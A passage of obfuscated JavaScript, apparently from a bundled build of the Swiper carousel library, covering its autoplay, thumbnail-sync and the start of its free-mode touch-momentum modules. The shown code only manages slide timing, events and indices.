_0x1463d4=_0x3d1d51['params'][_0x3ec11c(0xa5c)][_0x3ec11c(0x754)];_0x1141ed[_0x3ec11c(0x5a0)](_0x55a0fd[_0x3ec11c(0x80d)])&&(_0x1463d4=_0x1141ed[_0x3ec11c(0x5a0)](_0x55a0fd[_0x3ec11c(0x80d)])||_0x3d1d51[_0x3ec11c(0x5fa)]['autoplay'][_0x3ec11c(0x754)]),_0x55a0fd[_0x3ec11c(0x272)](clearTimeout,_0x226722),_0x226722=_0x55a0fd['OSWPp'](_0x977a1f,()=>{const _0xd53772=_0x3ec11c;let _0x1cf01c;_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0xa5c)][_0xd53772(0x5ba)]?_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0x7b0)]?(_0x3d1d51[_0xd53772(0x45c)](),_0x1cf01c=_0x3d1d51[_0xd53772(0x454)](_0x3d1d51['params'][_0xd53772(0xa2a)],!0x0,!0x0),_0xcdca1e[_0xd53772(0x894)](_0x1d58bc,_0xcdca1e[_0xd53772(0x274)])):_0x3d1d51[_0xd53772(0x7e4)]?_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0xa5c)][_0xd53772(0x30d)]?_0xcdca1e['QUqMl'](_0x7cf096):(_0x1cf01c=_0x3d1d51[_0xd53772(0x3bd)](_0xcdca1e[_0xd53772(0x7e7)](_0x3d1d51[_0xd53772(0x3bb)][_0xd53772(0x56b)],0x1),_0x3d1d51[_0xd53772(0x5fa)]['speed'],!0x0,!0x0),_0xcdca1e[_0xd53772(0x486)](_0x1d58bc,_0xcdca1e['pdMxX'])):(_0x1cf01c=_0x3d1d51['slidePrev'](_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0xa2a)],!0x0,!0x0),_0xcdca1e[_0xd53772(0x486)](_0x1d58bc,_0xcdca1e[_0xd53772(0x274)])):_0x3d1d51[_0xd53772(0x5fa)]['loop']?(_0x3d1d51[_0xd53772(0x45c)](),_0x1cf01c=_0x3d1d51['slideNext'](_0x3d1d51[_0xd53772(0x5fa)]['speed'],!0x0,!0x0),_0xcdca1e['LOHzp'](_0x1d58bc,_0xcdca1e[_0xd53772(0x274)])):_0x3d1d51[_0xd53772(0x3d5)]?_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0xa5c)][_0xd53772(0x30d)]?_0xcdca1e[_0xd53772(0x977)](_0x7cf096):(_0x1cf01c=_0x3d1d51[_0xd53772(0x3bd)](0x0,_0x3d1d51[_0xd53772(0x5fa)]['speed'],!0x0,!0x0),_0xcdca1e['pCCDJ'](_0x1d58bc,_0xd53772(0xa5c))):(_0x1cf01c=_0x3d1d51[_0xd53772(0x8ae)](_0x3d1d51[_0xd53772(0x5fa)][_0xd53772(0xa2a)],!0x0,!0x0),_0x1d58bc(_0xd53772(0xa5c))),(_0x3d1d51['params'][_0xd53772(0x1fa)]&&_0x3d1d51[_0xd53772(0xa5c)][_0xd53772(0xa87)]||_0xcdca1e[_0xd53772(0x89a)](!0x1,_0x1cf01c))&&_0xcdca1e['QUqMl'](_0xca6559);},_0x1463d4);}function _0x2b7dbe(){const _0x45d74f=_0x5109ae;return void 0x0===_0x226722&&(!_0x3d1d51[_0x45d74f(0xa5c)][_0x45d74f(0xa87)]&&(_0x3d1d51[_0x45d74f(0xa5c)][_0x45d74f(0xa87)]=!0x0,_0x55a0fd[_0x45d74f(0x657)](_0x1d58bc,_0x55a0fd[_0x45d74f(0x8c8)]),_0xca6559(),!0x0));}function _0x7cf096(){const _0xd726f4=_0x5109ae;return!!_0x3d1d51['autoplay']['running']&&(_0x17b9e8['Ujgdm'](void 0x0,_0x226722)&&(_0x226722&&(_0x17b9e8[_0xd726f4(0x2f3)](clearTimeout,_0x226722),_0x226722=void 0x0),_0x3d1d51[_0xd726f4(0xa5c)]['running']=!0x1,_0x17b9e8[_0xd726f4(0x447)](_0x1d58bc,_0x17b9e8['NezAn']),!0x0));}function _0x20201b(_0x4fd2b1){const _0x7aa285=_0x5109ae;_0x3d1d51[_0x7aa285(0xa5c)][_0x7aa285(0xa87)]&&(_0x3d1d51[_0x7aa285(0xa5c)][_0x7aa285(0x4d0)]||(_0x226722&&_0x55a0fd['HhaFb'](clearTimeout,_0x226722),_0x3d1d51[_0x7aa285(0xa5c)][_0x7aa285(0x4d0)]=!0x0,_0x55a0fd[_0x7aa285(0x77a)](0x0,_0x4fd2b1)&&_0x3d1d51['params'][_0x7aa285(0xa5c)]['waitForTransition']?[_0x55a0fd['GQkXe'],_0x55a0fd[_0x7aa285(0x86b)]][_0x7aa285(0x6d3)](_0x1998da=>{const _0x848536=_0x7aa285;_0x3d1d51[_0x848536(0x864)][0x0][_0x848536(0x365)](_0x1998da,_0x221b53);}):(_0x3d1d51[_0x7aa285(0xa5c)]['paused']=!0x1,_0x55a0fd[_0x7aa285(0x6ec)](_0xca6559))));}function _0x47cfa1(){const _0xb787e2=_0x5109ae,_0x102369=_0x4dc0a7();_0x55a0fd[_0xb787e2(0x506)](_0x55a0fd[_0xb787e2(0x1db)],_0x102369['visibilityState'])&&_0x3d1d51[_0xb787e2(0xa5c)][_0xb787e2(0xa87)]&&_0x55a0fd[_0xb787e2(0x98a)](_0x20201b),_0x55a0fd['MFfeB'](_0x55a0fd[_0xb787e2(0x6c4)],_0x102369[_0xb787e2(0x6d7)])&&_0x3d1d51[_0xb787e2(0xa5c)][_0xb787e2(0x4d0)]&&(_0xca6559(),_0x3d1d51[_0xb787e2(0xa5c)]['paused']=!0x1);}function _0x221b53(_0xaf3d4b){const _0x2f7e64=_0x5109ae;_0x3d1d51&&!_0x3d1d51[_0x2f7e64(0x4ee)]&&_0x3d1d51[_0x2f7e64(0x864)]&&_0xaf3d4b[_0x2f7e64(0x6ae)]===_0x3d1d51[_0x2f7e64(0x864)][0x0]&&([_0x55a0fd['GQkXe'],_0x55a0fd[_0x2f7e64(0x86b)]]['forEach'](_0x482b0e=>{const _0x4d98ee=_0x2f7e64;_0x3d1d51['$wrapperEl'][0x0][_0x4d98ee(0x9bb)](_0x482b0e,_0x221b53);}),_0x3d1d51[_0x2f7e64(0xa5c)][_0x2f7e64(0x4d0)]=!0x1,_0x3d1d51[_0x2f7e64(0xa5c)]['running']?_0x55a0fd[_0x2f7e64(0x6ec)](_0xca6559):_0x55a0fd['SfZCz'](_0x7cf096));}function _0x72f3da(){const _0x423e01=_0x5109ae;_0x3d1d51[_0x423e01(0x5fa)][_0x423e01(0xa5c)]['disableOnInteraction']?_0x55a0fd[_0x423e01(0x621)](_0x7cf096):_0x20201b(),[_0x55a0fd['GQkXe'],_0x55a0fd[_0x423e01(0x86b)]][_0x423e01(0x6d3)](_0x391072=>{_0x3d1d51['$wrapperEl'][0x0]['removeEventListener'](_0x391072,_0x221b53);});}function _0x4ff202(){const _0x372da2=_0x5109ae;_0x3d1d51[_0x372da2(0x5fa)][_0x372da2(0xa5c)][_0x372da2(0x575)]||(_0x3d1d51['autoplay']['paused']=!0x1,_0xca6559());}_0x3d1d51[_0x5109ae(0xa5c)]={'running':!0x1,'paused':!0x1},_0x393af5({'autoplay':{'enabled':!0x1,'delay':0xbb8,'waitForTransition':!0x0,'disableOnInteraction':!0x0,'stopOnLastSlide':!0x1,'reverseDirection':!0x1,'pauseOnMouseEnter':!0x1}}),_0x17b9e8['qEnJd'](_0x9d79a2,_0x17b9e8['lUvLk'],()=>{const _0x33b7c8=_0x5109ae;_0x3d1d51[_0x33b7c8(0x5fa)][_0x33b7c8(0xa5c)]['enabled']&&(_0x2b7dbe(),(_0x4dc0a7()[_0x33b7c8(0x365)](_0x55a0fd[_0x33b7c8(0x95c)],_0x47cfa1),_0x3d1d51[_0x33b7c8(0x5fa)][_0x33b7c8(0xa5c)][_0x33b7c8(0xa11)]&&(_0x3d1d51[_0x33b7c8(0x2cd)]['on'](_0x55a0fd['iVNMN'],_0x72f3da),_0x3d1d51['$el']['on'](_0x55a0fd[_0x33b7c8(0x330)],_0x4ff202))));}),_0x17b9e8['LcPSH'](_0x9d79a2,_0x5109ae(0x68f),(_0x1bf086,_0xc62da1,_0x339d87)=>{const _0x1dec90=_0x5109ae;_0x3d1d51[_0x1dec90(0xa5c)]['running']&&(_0x339d87||!_0x3d1d51['params'][_0x1dec90(0xa5c)][_0x1dec90(0x575)]?_0x3d1d51[_0x1dec90(0xa5c)][_0x1dec90(0x5d3)](_0xc62da1):_0x55a0fd[_0x1dec90(0xa78)](_0x7cf096));}),_0x17b9e8[_0x5109ae(0x736)](_0x9d79a2,_0x17b9e8[_0x5109ae(0x822)],()=>{const _0x27af9a=_0x5109ae;_0x3d1d51['autoplay']['running']&&(_0x3d1d51[_0x27af9a(0x5fa)][_0x27af9a(0xa5c)][_0x27af9a(0x575)]?_0x7cf096():_0x17b9e8[_0x27af9a(0xa5e)](_0x20201b));}),_0x17b9e8['IaUHh'](_0x9d79a2,_0x17b9e8[_0x5109ae(0x388)],()=>{const _0x3f3854=_0x5109ae;_0x3d1d51['params'][_0x3f3854(0x1fa)]&&_0x3d1d51[_0x3f3854(0xa5c)]['paused']&&!_0x3d1d51[_0x3f3854(0x5fa)][_0x3f3854(0xa5c)][_0x3f3854(0x575)]&&_0x55a0fd[_0x3f3854(0x5e1)](_0xca6559);}),_0x17b9e8['LcPSH'](_0x9d79a2,_0x17b9e8[_0x5109ae(0xa74)],()=>{const _0xd4055f=_0x5109ae;_0x3d1d51[_0xd4055f(0x2cd)][_0xd4055f(0x5f1)](_0x55a0fd[_0xd4055f(0x8db)],_0x72f3da),_0x3d1d51[_0xd4055f(0x2cd)][_0xd4055f(0x5f1)](_0x55a0fd['WXCtf'],_0x4ff202),_0x3d1d51[_0xd4055f(0xa5c)][_0xd4055f(0xa87)]&&_0x55a0fd[_0xd4055f(0x287)](_0x7cf096),_0x55a0fd[_0xd4055f(0x458)](_0x4dc0a7)['removeEventListener'](_0x55a0fd['BjOtO'],_0x47cfa1);}),Object['assign'](_0x3d1d51['autoplay'],{'pause':_0x20201b,'run':_0xca6559,'start':_0x2b7dbe,'stop':_0x7cf096});},function({swiper:_0x55b936,extendParams:_0x4e7df2,on:_0x3ef9c5}){const _0x418029=_0x4b735d,_0x3865b4={'QCOhd':function(_0x273025,_0x18e343){return _0x17b9e8['jWboo'](_0x273025,_0x18e343);},'iTkjs':function(_0x488ccb,_0x1858b0){return _0x488ccb(_0x1858b0);},'RjTWi':_0x17b9e8[_0x418029(0x80b)],'AfPBF':function(_0xa2ead1,_0x311c26){return _0x17b9e8['WFNkE'](_0xa2ead1,_0x311c26);},'Szqct':function(_0x413d6f){return _0x17b9e8['BrfdU'](_0x413d6f);}};_0x17b9e8[_0x418029(0x6be)](_0x4e7df2,{'thumbs':{'swiper':null,'multipleActiveThumbs':!0x0,'autoScrollOffset':0x0,'slideThumbActiveClass':_0x17b9e8['MNxNg'],'thumbsContainerClass':_0x17b9e8['MHHYF']}});let _0xb09803=!0x1,_0x54eca6=!0x1;function _0x4e796b(){const _0x5cb4eb=_0x418029,_0x5d2cb7=_0x55b936[_0x5cb4eb(0x298)][_0x5cb4eb(0x559)];if(!_0x5d2cb7)return;const _0x11334e=_0x5d2cb7[_0x5cb4eb(0x7af)],_0x6057e9=_0x5d2cb7[_0x5cb4eb(0x43f)];if(_0x6057e9&&_0x17b9e8[_0x5cb4eb(0x727)](_0x40155d,_0x6057e9)['hasClass'](_0x55b936[_0x5cb4eb(0x5fa)][_0x5cb4eb(0x298)]['slideThumbActiveClass']))return;if(_0x17b9e8['KBtgY'](null,_0x11334e))return;let _0x4f7fcf;if(_0x4f7fcf=_0x5d2cb7[_0x5cb4eb(0x5fa)][_0x5cb4eb(0x7b0)]?_0x17b9e8['sVTuw'](parseInt,_0x17b9e8[_0x5cb4eb(0x569)](_0x40155d,_0x5d2cb7[_0x5cb4eb(0x43f)])[_0x5cb4eb(0x5a0)](_0x17b9e8[_0x5cb4eb(0x9bc)]),0xa):_0x11334e,_0x55b936['params'][_0x5cb4eb(0x7b0)]){let _0x44fa1e=_0x55b936[_0x5cb4eb(0x4eb)];_0x55b936['slides']['eq'](_0x44fa1e)[_0x5cb4eb(0x92f)](_0x55b936[_0x5cb4eb(0x5fa)][_0x5cb4eb(0x912)])&&(_0x55b936[_0x5cb4eb(0x45c)](),_0x55b936[_0x5cb4eb(0x801)]=_0x55b936[_0x5cb4eb(0x864)][0x0][_0x5cb4eb(0x40a)],_0x44fa1e=_0x55b936[_0x5cb4eb(0x4eb)]);const _0x6e349b=_0x55b936[_0x5cb4eb(0x3bb)]['eq'](_0x44fa1e)[_0x5cb4eb(0x999)](_0x5cb4eb(0x5d1)+_0x4f7fcf+'\x22]')['eq'](0x0)['index'](),_0x120389=_0x55b936[_0x5cb4eb(0x3bb)]['eq'](_0x44fa1e)[_0x5cb4eb(0x9df)](_0x5cb4eb(0x5d1)+_0x4f7fcf+'\x22]')['eq'](0x0)[_0x5cb4eb(0x1c9)]();_0x4f7fcf=_0x17b9e8[_0x5cb4eb(0x299)](void 0x0,_0x6e349b)?_0x120389:_0x17b9e8['hhNwb'](void 0x0,_0x120389)?_0x6e349b:_0x17b9e8[_0x5cb4eb(0x9fb)](_0x17b9e8[_0x5cb4eb(0x45d)](_0x120389,_0x44fa1e),_0x17b9e8[_0x5cb4eb(0x939)](_0x44fa1e,_0x6e349b))?_0x120389:_0x6e349b;}_0x55b936[_0x5cb4eb(0x3bd)](_0x4f7fcf);}function _0x455999(){const _0x307358=_0x418029,{thumbs:_0x5f3121}=_0x55b936[_0x307358(0x5fa)];if(_0xb09803)return!0x1;_0xb09803=!0x0;const _0x3b460a=_0x55b936[_0x307358(0x9a3)];if(_0x3865b4[_0x307358(0x3ad)](_0x5f3121['swiper'],_0x3b460a))_0x55b936[_0x307358(0x298)][_0x307358(0x559)]=_0x5f3121['swiper'],Object[_0x307358(0x5a3)](_0x55b936[_0x307358(0x298)][_0x307358(0x559)][_0x307358(0x355)],{'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1}),Object[_0x307358(0x5a3)](_0x55b936['thumbs'][_0x307358(0x559)]['params'],{'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1});else{if(_0x3865b4[_0x307358(0x944)](_0x3c9eff,_0x5f3121[_0x307358(0x559)])){const _0x254153=Object['assign']({},_0x5f3121[_0x307358(0x559)]);Object[_0x307358(0x5a3)](_0x254153,{'watchSlidesProgress':!0x0,'slideToClickedSlide':!0x1}),_0x55b936[_0x307358(0x298)][_0x307358(0x559)]=new _0x3b460a(_0x254153),_0x54eca6=!0x0;}}return _0x55b936[_0x307358(0x298)][_0x307358(0x559)]['$el'][_0x307358(0x9d1)](_0x55b936[_0x307358(0x5fa)][_0x307358(0x298)][_0x307358(0x869)]),_0x55b936[_0x307358(0x298)][_0x307358(0x559)]['on'](_0x3865b4[_0x307358(0xa35)],_0x4e796b),!0x0;}function _0x378f2d(_0x826cbb){const _0x5bad1e=_0x418029,_0x192a61=_0x55b936[_0x5bad1e(0x298)][_0x5bad1e(0x559)];if(!_0x192a61)return;const _0x306658=_0x17b9e8['kpESS']===_0x192a61[_0x5bad1e(0x5fa)][_0x5bad1e(0x65c)]?_0x192a61[_0x5bad1e(0x950)]():_0x192a61['params']['slidesPerView'],_0x55bc37=_0x55b936['params'][_0x5bad1e(0x298)]['autoScrollOffset'],_0x24c720=_0x55bc37&&!_0x192a61['params']['loop'];if(_0x17b9e8['IEmQt'](_0x55b936['realIndex'],_0x192a61[_0x5bad1e(0x4b1)])||_0x24c720){let _0x37bbaa,_0x16cc35,_0x275ffe=_0x192a61['activeIndex'];if(_0x192a61[_0x5bad1e(0x5fa)][_0x5bad1e(0x7b0)]){_0x192a61[_0x5bad1e(0x3bb)]['eq'](_0x275ffe)[_0x5bad1e(0x92f)](_0x192a61[_0x5bad1e(0x5fa)]['slideDuplicateClass'])&&(_0x192a61[_0x5bad1e(0x45c)](),_0x192a61[_0x5bad1e(0x801)]=_0x192a61['$wrapperEl'][0x0]['clientLeft'],_0x275ffe=_0x192a61[_0x5bad1e(0x4eb)]);const _0x4f8939=_0x192a61[_0x5bad1e(0x3bb)]['eq'](_0x275ffe)['prevAll'](_0x5bad1e(0x5d1)+_0x55b936[_0x5bad1e(0x4b1)]+'\x22]')['eq'](0x0)[_0x5bad1e(0x1c9)](),_0x41f6e0=_0x192a61[_0x5bad1e(0x3bb)]['eq'](_0x275ffe)[_0x5bad1e(0x9df)](_0x5bad1e(0x5d1)+_0x55b936[_0x5bad1e(0x4b1)]+'\x22]')['eq'](0x0)['index']();_0x37bbaa=_0x17b9e8[_0x5bad1e(0x9c1)](void 0x0,_0x4f8939)?_0x41f6e0:_0x17b9e8[_0x5bad1e(0x67a)](void 0x0,_0x41f6e0)?_0x4f8939:_0x17b9e8[_0x5bad1e(0x482)](_0x41f6e0-_0x275ffe,_0x17b9e8[_0x5bad1e(0x254)](_0x275ffe,_0x4f8939))?_0x192a61[_0x5bad1e(0x5fa)][_0x5bad1e(0x231)]>0x1?_0x41f6e0:_0x275ffe:_0x17b9e8[_0x5bad1e(0x86f)](_0x41f6e0,_0x275ffe)<_0x17b9e8[_0x5bad1e(0x966)](_0x275ffe,_0x4f8939)?_0x41f6e0:_0x4f8939,_0x16cc35=_0x17b9e8[_0x5bad1e(0x512)](_0x55b936['activeIndex'],_0x55b936[_0x5bad1e(0x62a)])?_0x17b9e8['WzmRl']:_0x17b9e8[_0x5bad1e(0x413)];}else _0x37bbaa=_0x55b936['realIndex'],_0x16cc35=_0x17b9e8[_0x5bad1e(0x74e)](_0x37bbaa,_0x55b936[_0x5bad1e(0x62a)])?_0x17b9e8[_0x5bad1e(0x98d)]:_0x17b9e8['RdsNb'];_0x24c720&&(_0x37bbaa+=_0x17b9e8[_0x5bad1e(0x96c)]('next',_0x16cc35)?_0x55bc37:_0x17b9e8[_0x5bad1e(0x4e2)](-0x1,_0x55bc37)),_0x192a61[_0x5bad1e(0x634)]&&_0x192a61[_0x5bad1e(0x634)]['indexOf'](_0x37bbaa)<0x0&&(_0x192a61[_0x5bad1e(0x5fa)][_0x5bad1e(0x400)]?_0x37bbaa=_0x17b9e8[_0x5bad1e(0x91b)](_0x37bbaa,_0x275ffe)?_0x17b9e8[_0x5bad1e(0x407)](_0x17b9e8[_0x5bad1e(0x816)](_0x37bbaa,Math[_0x5bad1e(0x311)](_0x306658/0x2)),0x1):_0x17b9e8[_0x5bad1e(0x5af)](_0x17b9e8[_0x5bad1e(0x24c)](_0x37bbaa,Math[_0x5bad1e(0x311)](_0x17b9e8[_0x5bad1e(0x941)](_0x306658,0x2))),0x1):_0x17b9e8[_0x5bad1e(0x582)](_0x37bbaa,_0x275ffe)&&_0x192a61[_0x5bad1e(0x5fa)][_0x5bad1e(0x231)],_0x192a61[_0x5bad1e(0x3bd)](_0x37bbaa,_0x826cbb?0x0:void 0x0));}let _0x328ca8=0x1;const _0x697828=_0x55b936[_0x5bad1e(0x5fa)][_0x5bad1e(0x298)][_0x5bad1e(0x9f1)];if(_0x55b936[_0x5bad1e(0x5fa)][_0x5bad1e(0x65c)]>0x1&&!_0x55b936['params'][_0x5bad1e(0x400)]&&(_0x328ca8=_0x55b936[_0x5bad1e(0x5fa)]['slidesPerView']),_0x55b936[_0x5bad1e(0x5fa)]['thumbs']['multipleActiveThumbs']||(_0x328ca8=0x1),_0x328ca8=Math[_0x5bad1e(0x311)](_0x328ca8),_0x192a61[_0x5bad1e(0x3bb)][_0x5bad1e(0x2af)](_0x697828),_0x192a61[_0x5bad1e(0x5fa)]['loop']||_0x192a61['params']['virtual']&&_0x192a61['params'][_0x5bad1e(0x83b)][_0x5bad1e(0x8c9)]){for(let _0x48b8a7=0x0;_0x17b9e8[_0x5bad1e(0x6c1)](_0x48b8a7,_0x328ca8);_0x48b8a7+=0x1)_0x192a61[_0x5bad1e(0x864)]['children'](_0x5bad1e(0x5d1)+_0x17b9e8['TiHWS'](_0x55b936['realIndex'],_0x48b8a7)+'\x22]')[_0x5bad1e(0x9d1)](_0x697828);}else{for(let _0x16351a=0x0;_0x16351a<_0x328ca8;_0x16351a+=0x1)_0x192a61['slides']['eq'](_0x17b9e8[_0x5bad1e(0x623)](_0x55b936['realIndex'],_0x16351a))[_0x5bad1e(0x9d1)](_0x697828);}}_0x55b936[_0x418029(0x298)]={'swiper':null},_0x17b9e8[_0x418029(0x37b)](_0x3ef9c5,_0x17b9e8[_0x418029(0x5f6)],()=>{const _0x2a1c70=_0x418029,{thumbs:_0x5ae6c4}=_0x55b936['params'];_0x5ae6c4&&_0x5ae6c4[_0x2a1c70(0x559)]&&(_0x455999(),_0x3865b4[_0x2a1c70(0xa1d)](_0x378f2d,!0x0));}),_0x17b9e8['UdVAI'](_0x3ef9c5,_0x17b9e8['TDEIu'],()=>{const _0x8e6dcc=_0x418029;_0x55b936['thumbs'][_0x8e6dcc(0x559)]&&_0x3865b4['Szqct'](_0x378f2d);}),_0x17b9e8[_0x418029(0x93a)](_0x3ef9c5,_0x17b9e8['XUifJ'],(_0x33afec,_0x1a0b61)=>{const _0x441254=_0x418029,_0x39ab0f=_0x55b936[_0x441254(0x298)][_0x441254(0x559)];_0x39ab0f&&_0x39ab0f[_0x441254(0x6f5)](_0x1a0b61);}),_0x3ef9c5(_0x17b9e8['RRyFR'],()=>{const _0x3596f1=_0x418029,_0xe9d2f9=_0x55b936[_0x3596f1(0x298)][_0x3596f1(0x559)];_0xe9d2f9&&_0x54eca6&&_0xe9d2f9&&_0xe9d2f9[_0x3596f1(0x307)]();}),Object[_0x418029(0x5a3)](_0x55b936['thumbs'],{'init':_0x455999,'update':_0x378f2d});},function({swiper:_0x285be4,extendParams:_0x3fee4e,emit:_0x2e0cb6,once:_0x4744c4}){const _0x2c7cf7=_0x4b735d,_0x266e14={'MLOOB':function(_0xf6fff0,_0x1ffd10){return _0xf6fff0===_0x1ffd10;},'iNoHq':_0x2c7cf7(0x82b),'EBvxV':_0x17b9e8[_0x2c7cf7(0x57c)],'fiUHF':_0x2c7cf7(0x647),'wKpvL':function(_0x13a665){return _0x17b9e8['HfVXR'](_0x13a665);},'CUKVS':function(_0x56ee2e,_0x82ca09){const _0x2061da=_0x2c7cf7;return _0x17b9e8[_0x2061da(0xa5d)](_0x56ee2e,_0x82ca09);},'AaCoQ':_0x17b9e8[_0x2c7cf7(0x22c)],'gApkM':function(_0x3a5a81,_0xbdef16,_0x266be9){return _0x3a5a81(_0xbdef16,_0x266be9);},'QMdaY':function(_0x4da34e,_0x305340){return _0x4da34e-_0x305340;},'DQBbK':function(_0x5d497d){const _0x4ca880=_0x2c7cf7;return _0x17b9e8[_0x4ca880(0x953)](_0x5d497d);},'Kssek':function(_0x5c87e1,_0x57210c){const _0x11b448=_0x2c7cf7;return _0x17b9e8[_0x11b448(0x2a9)](_0x5c87e1,_0x57210c);},'wSwfs':function(_0xa425a8,_0x2d790c){const _0x56eb23=_0x2c7cf7;return _0x17b9e8[_0x56eb23(0x201)](_0xa425a8,_0x2d790c);},'AbWpW':function(_0x2d5af0,_0x16784c){const _0x23a6dd=_0x2c7cf7;return _0x17b9e8[_0x23a6dd(0x812)](_0x2d5af0,_0x16784c);},'HuXpo':function(_0x3d7c6b,_0x449a40){return _0x3d7c6b-_0x449a40;},'evkhh':function(_0x3765f7,_0x5afb64){const _0x2fc4f0=_0x2c7cf7;return _0x17b9e8[_0x2fc4f0(0x683)](_0x3765f7,_0x5afb64);},'CdYAu':function(_0x2735f4,_0x4ea058){const _0x53e598=_0x2c7cf7;return _0x17b9e8[_0x53e598(0x7aa)](_0x2735f4,_0x4ea058);},'PBwct':function(_0x3c15d5,_0x6e5cb){return _0x17b9e8['nICMr'](_0x3c15d5,_0x6e5cb);},'ZojCA':function(_0x24bd25,_0x551faf){return _0x17b9e8['xogIC'](_0x24bd25,_0x551faf);},'QyCkw':function(_0x117e65,_0x16f91e){const _0x3bfd88=_0x2c7cf7;return _0x17b9e8[_0x3bfd88(0x5c0)](_0x117e65,_0x16f91e);},'hyLTZ':function(_0x37e509,_0x3243a9){const _0x4fa199=_0x2c7cf7;return _0x17b9e8[_0x4fa199(0x5c0)](_0x37e509,_0x3243a9);},'TkJFS':function(_0x5cd8d6,_0x51b6f0){const _0x72d9a0=_0x2c7cf7;return _0x17b9e8[_0x72d9a0(0x852)](_0x5cd8d6,_0x51b6f0);},'OlMXw':function(_0x3b0b75,_0x89ee7a){const _0x5b71cf=_0x2c7cf7;return _0x17b9e8[_0x5b71cf(0x98b)](_0x3b0b75,_0x89ee7a);},'EXMgr':function(_0x26646d,_0x5ea742){const _0x51bf3e=_0x2c7cf7;return _0x17b9e8[_0x51bf3e(0x659)](_0x26646d,_0x5ea742);},'xBnbX':function(_0xcc5b91,_0x336fe){const _0xb32168=_0x2c7cf7;return _0x17b9e8[_0xb32168(0x69b)](_0xcc5b91,_0x336fe);},'rlyaB':_0x17b9e8[_0x2c7cf7(0x98d)],'ESEJZ':function(_0x380c72,_0x372cf3){return _0x17b9e8['agwNU'](_0x380c72,_0x372cf3);},'PcErA':_0x17b9e8[_0x2c7cf7(0x7d2)],'rVfhA':function(_0x40f4c9,_0xbdd8f8){const _0x54b0bc=_0x2c7cf7;return _0x17b9e8[_0x54b0bc(0x940)](_0x40f4c9,_0xbdd8f8);},'MtdZl':function(_0x5af7bf,_0x27ba7b){const _0x57f0d4=_0x2c7cf7;return _0x17b9e8[_0x57f0d4(0x5bc)](_0x5af7bf,_0x27ba7b);},'xZMKz':function(_0x890c19,_0x16b341){const _0x20f99f=_0x2c7cf7;return _0x17b9e8[_0x20f99f(0x451)](_0x890c19,_0x16b341);},'VtzLN':function(_0x2fb0ee,_0x205f9d){const _0x405b0a=_0x2c7cf7;return _0x17b9e8[_0x405b0a(0xa5a)](_0x2fb0ee,_0x205f9d);},'oyGuu':function(_0xae1e00,_0x50f792){return _0xae1e00<_0x50f792;},'tDNXk':function(_0x5d9277,_0xa096df){return _0x17b9e8['jRwcy'](_0x5d9277,_0xa096df);},'netGu':function(_0x2dc877,_0x3d8126){return _0x2dc877*_0x3d8126;},'LonCM':_0x17b9e8['jYJWP'],'YHMCr':function(_0xcc372f,_0x1054fa){return _0x17b9e8['EklmY'](_0xcc372f,_0x1054fa);},'PTrrM':function(_0x466a81,_0x3f0931){const _0x2a2b12=_0x2c7cf7;return _0x17b9e8[_0x2a2b12(0xa90)](_0x466a81,_0x3f0931);}};_0x17b9e8['qdEKD'](_0x3fee4e,{'freeMode':{'enabled':!0x1,'momentum':!0x0,'momentumRatio':0x1,'momentumBounce':!0x0,'momentumBounceRatio':0x1,'momentumVelocityRatio':0x1,'sticky':!0x1,'minimumVelocity':0.02}}),Object[_0x2c7cf7(0x5a3)](_0x285be4,{'freeMode':{'onTouchMove':function(){const _0x30cbf2=_0x2c7cf7,{touchEventsData:_0x4a1dc4,touches:_0x324c66}=_0x285be4;_0x266e14[_0x30cbf2(0x89f)](0x0,_0x4a1dc4[_0x30cbf2(0x39d)]['length'])&&_0x4a1dc4['velocities']['push']({'position':_0x324c66[_0x285be4[_0x30cbf2(0x215)]()?_0x266e14[_0x30cbf2(0x47d)]:_0x266e14[_0x30cbf2(0x70a)]],'time':_0x4a1dc4[_0x30cbf2(0xa5f)]}),_0x4a1dc4[_0x30cbf2(0x39d)][_0x30cbf2(0x514)]({'position':_0x324c66[_0x285be4['isHorizontal']()?_0x30cbf2(0x2ef):_0x266e14['fiUHF']],'time':_0x266e14[_0x30cbf2(0x449)](_0x27595b)});},'onTouchEnd':function({currentPos:_0x24b3f2}){const _0x9f2a5=_0x2c7cf7,{params:_0x1b10e3,$wrapperEl:_0x8fef18,rtlTranslate:_0x59b490,snapGrid:_0x5851e8,touchEventsData:_0x3ad52a}=_0x285be4,_0x3473e6=_0x266e14['QMdaY'](_0x266e14[_0x9f2a5(0x77f)](_0x27595b),_0x3ad52a[_0x9f2a5(0xa5f)]);if(_0x266e14[_0x9f2a5(0x775)](_0x24b3f2,-_0x285be4[_0x9f2a5(0x4da)]()))_0x285be4[_0x9f2a5(0x3bd)](_0x285be4[_0x9f2a5(0x4eb)]);else{if(_0x266e14[_0x9f2a5(0x62b)](_0x24b3f2,-_0x285be4[_0x9f2a5(0x42c)]()))_0x266e14[_0x9f2a5(0x7c7)](_0x285be4[_0x9f2a5(0x3bb)][_0x9f2a5(0x56b)],_0x5851e8[_0x9f2a5(0x56b)])?_0x285be4[_0x9f2a5(0x3bd)](_0x5851e8[_0x9f2a5(0x56b)]-0x1):_0x285be4[_0x9f2a5(0x3bd)](_0x266e14[_0x9f2a5(0x4b8)](_0x285be4['slides'][_0x9f2a5(0x56b)],0x1));else{if(_0x1b10e3[_0x9f2a5(0x21f)]['momentum']){if(_0x266e14[_0x9f2a5(0x62b)](_0x3ad52a['velocities'][_0x9f2a5(0x56b)],0x1)){const 